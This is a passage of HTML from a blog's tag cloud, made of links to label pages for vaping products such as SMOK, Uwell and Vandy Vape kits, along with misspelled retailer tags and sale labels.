<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Kit'>SMOK Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%205%20Kit'>SMOK Nord 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20C%20Pod%20Kit'>SMOK Nord C Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Nord%20Pro%20Kit%EF%BC%8CSMOK%EF%BC%8C%20Nord%EF%BC%8C%20Pro%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>SMOK Nord Pro Kit&#65292;SMOK&#65292; Nord&#65292; Pro&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20NOVO%20Classy'>SMOK NOVO Classy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20ECO%20Kit'>SMOK Novo ECO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Kit'>SMOK Novo X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Kit'>SMOK Novo X Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20Mod%20Kit'>SMOK Novo X Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Novo%20X%20Pod%20System%20Kit'>SMOK Novo X Pod System Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Kit'>SMOK Pod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Pod%20Mod%20Kit'>SMOK Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20RGC%20Coil'>SMOK RGC Coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TF-D%20SubTank'>SMOK TF-D SubTank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFOS%20Pod%20Kit'>SMOK TFOS Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20TFV18%20Tank'>SMOK TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Kit'>SMOK Vape Pen 22 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Starter%20Kit'>SMOK Vape Pen 22 Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20Vape%20Pen%2022%20Vape%20Kit'>SMOK Vape Pen 22 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Kit'>SMOK X-Priv Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOK%20X-Priv%20Plus%20Mod'>SMOK X-Priv Plus Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1'>SMOKJOY OPS-1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMOKJOY%20OPS-1%20Pod%20Kit'>SMOKJOY OPS-1 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Kit'>SMPO Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Kit'>SMPO Yoofun Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20Starter%20Kit'>SMPO Yoofun Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SMPO%20Yoofun%20Pod%20System%20Kit'>SMPO Yoofun Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20ELF%20Kit'>SOLO ELF Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOLO%20MINI%2080W%20MOD'>SOLO MINI 80W MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SOMK%20NOVO'>SOMK NOVO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q%20Kit'>Sonder Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sonder%20Q2%20Kit'>Sonder Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Soucemore'>Soucemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Souecemore'>Souecemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourccemore%20Kit'>Sourccemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemeore'>sourcemeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemnore'>Sourcemnore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemoer'>Sourcemoer</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcemore'>sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%C2%A011th%C2%A0Anniversary%C2%A0Celebration'>Sourcemore&#160;11th&#160;Anniversary&#160;Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Labor%20Day%20Salee'>Sourcemore 2025 Labor Day Salee</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%202025%20Summer%20Sale'>Sourcemore 2025 Summer Sale</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Kit'>Sourcemore Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemore%20Weekly%20Deal'>Sourcemore Weekly Deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourcemre'>Sourcemre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Sourceore'>Sourceore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcmeore'>sourcmeore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sourcrmore'>sourcrmore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/squonker%20mod'>squonker mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Stalker%20Kit'>Stalker Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/starter'>starter</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit'>Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Starter%20Kit.'>Starter Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave'>Steam Crave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Classic%20MTL%20RTA'>Steam Crave Aromamizer Classic MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA'>Steam Crave Aromamizer Ragnar RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Steam%20Crave%20Aromamizer%20Ragnar%20RDTA%20Atomizer'>Steam Crave Aromamizer Ragnar RDTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/stick%20m17'>stick m17</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/sticker'>sticker</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/suggestions'>suggestions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SUNVAPE%20Sunpipe%20H20%20Water%20Pipe%20Vaporizer%EF%BC%8CSUNVAPE%20%EF%BC%8CSunpipe%20H20%20Water%20Pipe%20%EF%BC%8CVaporizer%EF%BC%8Csourcemore'>SUNVAPE Sunpipe H20 Water Pipe Vaporizer&#65292;SUNVAPE &#65292;Sunpipe H20 Water Pipe &#65292;Vaporizer&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Air%20Mod%20Pod%20Kit%EF%BC%8CSuorin%20%EF%BC%8CAir%20Mod%20Pod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Suorin Air Mod Pod Kit&#65292;Suorin &#65292;Air Mod Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Kit'>Suorin Shine Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Suorin%20Shine%20Pod%20Mod%20Kit'>Suorin Shine Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Supro%20III%203'>Supro III 3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini'>SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/SXmini%20Puremax%20Q%20Kit'>SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/T-priv%203%20Kit'>T-priv 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TALO%20X%20RDA'>TALO X RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank'>Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tank%20Atomizer'>Tank Atomizer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tanks'>Tanks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%20100'>Target 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Target%2080'>Target 80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tarot%20Baby'>Tarot Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren'>Tauren</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Max'>Tauren Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tauren%20Mech'>Tauren Mech</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TC%20mod'>TC mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TechInnovation'>TechInnovation</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla'>Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20%EF%BC%8CP20%20%EF%BC%8CPod%EF%BC%8C%20Kit%EF%BC%8Csourcemore'>Tesla &#65292;P20 &#65292;Pod&#65292; Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20AEROLITE%20Pod'>Tesla AEROLITE Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit'>Tesla Falcons Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Kit%20with%20Pod%20One%20Atomizer'>Tesla Falcons Kit with Pod One Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Falcons%20Starter%20Kit'>Tesla Falcons Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20P20%20Pod%20Kit'>Tesla P20 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit%20with%20Tallica%20Mini%20Tank'>Tesla Poker 218 Kit with Tallica Mini Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20Kit.'>Tesla Poker 218 Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Poker%20218%20TC%20Kit'>Tesla Poker 218 TC Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Punk%20Pod%20Kit'>Tesla Punk Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Kit%20Tesla%20Tpod%20Pod%20System'>Tesla Tpod Kit Tesla Tpod Pod System</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20Kit'>Tesla Tpod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20Tpod%20Pod%20System%20Kit'>Tesla Tpod Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tesla%20WYE%20II%20215W%20Box%20Mod'>Tesla WYE II 215W Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV12%20Tank'>TFV12 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV18%20Tank'>TFV18 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TFV8%20big%20baby%20tank'>TFV8 big baby tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TH-710%20Box%20Kit'>TH-710 Box Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC'>THC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Blaze%20RTA'>THC Blaze RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Max%20RDTA'>THC Tauren Max RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20Mech%20Mod'>THC Tauren Mech Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/THC%20Tauren%20RTA'>THC Tauren RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Kit'>Thelema Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest'>Thelema Quest</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Thelema%20Quest%20200W'>Thelema Quest 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20body'>thin body</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/thin%20faster'>thin faster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape'>Think Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Think%20Vape%20ZETA%20%20Pod%20Cartridge'>Think Vape ZETA  Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tiny%20size'>tiny size</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tomato'>Tomato</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Topside%2090W%20Squonk%20Mod'>Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/TPOD%20Pod%20Vape%20Kit'>TPOD Pod Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tralus'>Tralus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Troll%20X%20RTA'>Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Tube'>Tube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/tube%20mod'>tube mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Twister%2030W'>Twister 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos'>Typhos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/typhos%20pod%20kit'>typhos pod kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20Pro'>Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE'>Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Typhos%20SE%20Pod%20System%20Kit'>Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave'>Ukeri Brave</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ukeri%20Brave%20Pod%20Kit'>Ukeri Brave Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Box%20Mod'>ULTRONER Alieno Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mechanical%20Mod'>ULTRONER Alieno Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20Mod'>ULTRONER Alieno Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ULTRONER%20Alieno%20SEVO%2070W%20Mod'>ULTRONER Alieno SEVO 70W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UMS2%20Battery%20Charger'>UMS2 Battery Charger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/UNI%20S%20Mod'>UNI S Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Unione'>Unione</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro'>Ursa Epoch Pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Epoch%20Pro%20Kit'>Ursa Epoch Pro Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Mini%20Pod'>Ursa Mini Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%203%20Kit'>Ursa Nano 3 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Nano%20S%20II%20Kit'>Ursa Nano S II Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ursa%20Quest%20Multi'>Ursa Quest Multi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/User%20Manual'>User Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell'>Uwell</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Aeglos%20Tank%20Pod'>Uwell Aeglos Tank Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn'>Uwell Caliburn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G%20Pod%20Kit'>Uwell Caliburn G Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20G4%20Classic%20Kit'>Uwell Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Pod%20Kit'>Uwell Caliburn KOKO Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Caliburn%20KOKO%20Prime%20Vision%20Kit'>Uwell Caliburn KOKO Prime Vision Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO'>Uwell EVDILO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Box%20Mod'>Uwell EVDILO Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Kit'>Uwell EVDILO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20EVDILO%20Vape%20Kit%20With%20Valyrian%20II%20Tank'>Uwell EVDILO Vape Kit With Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Kalmia%20Pod%20System%20Kit'>Uwell Kalmia Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/uwell%20typhos'>uwell typhos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20Pro'>Uwell Typhos Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE'>Uwell Typhos SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Typhos%20SE%20Pod%20System%20Kit'>Uwell Typhos SE Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%202%20Kit'>Uwell Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20300W%20Kit'>Uwell Valyrian II 300W Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Valyrian%20II%20Kit%20with%20Valyrian%20II%20Tank'>Uwell Valyrian II Kit with Valyrian II Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%202%20Tank'>Uwell Whirl 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Kit'>Uwell Whirl II 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%202%20Tank'>Uwell Whirl II 2 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Uwell%20Whirl%20II%20Tank%20Atomizer'>Uwell Whirl II Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT'>V.SUIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V.SUIT%20Kit'>V.SUIT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/V3%20%28B3%29%20MTL'>V3 (B3) MTL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vabar%20Plus%20V2%20Disposable%20Kit'>Vabar Plus V2 Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%202%20Kit'>Valyrian 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Valyrian%20IV%20Tank'>Valyrian IV Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vamte'>Vamte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy'>Vandy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20%20BF%2080W%20Squonk%20Mod'>Vandy  BF 80W Squonk Mod</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/vandy%20vape'>vandy vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA'>Vandy Vape Berserker Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20MTL%20RTA%EF%BC%8CVandy%20Vape'>Vandy Vape Berserker Mini V2 MTL RTA&#65292;Vandy Vape</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20Mini%20V2%20RTA'>Vandy Vape Berserker Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Berserker%20V3%20%28B3%29%20MTL%20RTA'>Vandy Vape Berserker V3 (B3) MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Gaur-18%20Mod'>Vandy Vape Gaur-18 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Box%20Mod%20Kit'>Vandy Vape Jackaroo Box Mod Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Kit'>Vandy Vape Jackaroo Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Jackaroo%20Pod%20Starter%20Kit'>Vandy Vape Jackaroo Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20AIO%20Kit'>Vandy Vape Kylin M AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vandy%20Vape%20Kylin%20M%20Pro%20RTA'>Vandy Vape Kylin M Pro RTA</a>
</span>
<span class='label-size label-size-1'>
